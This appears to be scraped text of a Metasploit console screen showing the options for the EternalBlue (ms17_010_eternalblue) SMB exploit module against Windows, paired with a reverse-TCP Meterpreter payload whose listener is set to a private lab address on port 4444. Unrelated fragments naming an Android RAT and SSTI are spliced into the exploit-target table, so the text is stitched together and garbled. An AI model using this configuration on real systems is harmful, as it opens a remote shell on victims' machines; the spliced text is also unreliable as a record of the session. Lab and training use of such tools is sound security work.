 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.126.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
practical AhMyth- SSTI
Android-RAT
Id Name
-- ----
0 Automatic Target